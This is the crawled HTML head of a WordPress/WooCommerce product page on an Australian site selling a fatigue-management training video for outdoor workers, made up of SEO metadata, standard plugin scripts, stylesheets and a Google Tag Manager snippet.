

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channel1.com.au/product/fatigue-outdoor-worker/
body_size: 41182
content:

<!doctype html>
<html lang="en-AU">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://channel1.com.au/wp-content/uploads/2021/09/favicon.ico" type="image/x-icon">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fatigue Outdoor Worker | Channel1</title>
	<meta name="description" content="Educate your staff about Fatigue Outdoor Worker our easy to follow Fatigue Outdoor Worker training videos. We provide quality training videos at great prices." />
	<link rel="canonical" href="https://channel1.com.au/product/fatigue-outdoor-worker/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fatigue Outdoor Worker | Channel1" />
	<meta property="og:description" content="Educate your staff about Fatigue Outdoor Worker our easy to follow Fatigue Outdoor Worker training videos. We provide quality training videos at great prices." />
	<meta property="og:url" content="https://channel1.com.au/product/fatigue-outdoor-worker/" />
	<meta property="og:site_name" content="Channel1" />
	<meta property="article:modified_time" content="2024-08-30T01:05:34+00:00" />
	<meta property="og:image" content="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://channel1.com.au/product/fatigue-outdoor-worker/","url":"https://channel1.com.au/product/fatigue-outdoor-worker/","name":"Fatigue Outdoor Worker | Channel1","isPartOf":{"@id":"https://channel1.com.au/#website"},"primaryImageOfPage":{"@id":"https://channel1.com.au/product/fatigue-outdoor-worker/#primaryimage"},"image":{"@id":"https://channel1.com.au/product/fatigue-outdoor-worker/#primaryimage"},"thumbnailUrl":"https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1.jpg","datePublished":"2021-10-01T02:02:35+00:00","dateModified":"2024-08-30T01:05:34+00:00","description":"Educate your staff about Fatigue Outdoor Worker our easy to follow Fatigue Outdoor Worker training videos. We provide quality training videos at great prices.","breadcrumb":{"@id":"https://channel1.com.au/product/fatigue-outdoor-worker/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://channel1.com.au/product/fatigue-outdoor-worker/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://channel1.com.au/product/fatigue-outdoor-worker/#primaryimage","url":"https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1.jpg","contentUrl":"https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1.jpg","width":1000,"height":620},{"@type":"BreadcrumbList","@id":"https://channel1.com.au/product/fatigue-outdoor-worker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channel1.com.au/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://channel1.com.au/shop/"},{"@type":"ListItem","position":3,"name":"﻿Health and Safety","item":"https://channel1.com.au/product-category/health-and-safety/"},{"@type":"ListItem","position":4,"name":"Fatigue Management Training Videos","item":"https://channel1.com.au/product-category/health-and-safety/fatigue-management/"},{"@type":"ListItem","position":5,"name":"Fatigue Outdoor Worker"}]},{"@type":"WebSite","@id":"https://channel1.com.au/#website","url":"https://channel1.com.au/","name":"Channel1","description":"Creative Media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channel1.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channel1.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://channel1.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://channel1.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://channel1.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://channel1.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://channel1.com.au/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9558-css' href='https://channel1.com.au/wp-content/uploads/elementor/css/post-9558.css?ver=1768503999' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10038-css' href='https://channel1.com.au/wp-content/uploads/elementor/css/post-10038.css?ver=1768503999' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-font-awesome.min-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/font-awesome.min.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-critical/common-critical-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/critical/common-critical.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-jquery.mCustomScrollbar-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/jquery.mCustomScrollbar.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-common-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/common.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-common-resp-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/common-resp.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-blog-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/blog.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-slick-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/slick.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-slick-theme-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/slick-theme.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-traning-video-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/traning-video.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-modal-popup-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/modal-popup.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-dev-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/dev.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://channel1.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://channel1.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745040237' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://channel1.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745040238' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-css' href='https://channel1.com.au/wp-content/plugins/filter-everything-pro/assets/css/filter-everything.min.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://channel1.com.au/wp-content/uploads/cache/filter-everything/2543f60bde70ee6fbce8d28443a1ce72.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery-3.5.1.min.js?ver=3.5.1" id="jquery-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_AU" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/channel1.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://channel1.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channel1.com.au/wp-json/wp/v2/product/1058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channel1.com.au/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://channel1.com.au/?p=1058' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channel1.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel1.com.au%2Fproduct%2Ffatigue-outdoor-worker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channel1.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel1.com.au%2Fproduct%2Ffatigue-outdoor-worker%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"channel1admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNMW2B6');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
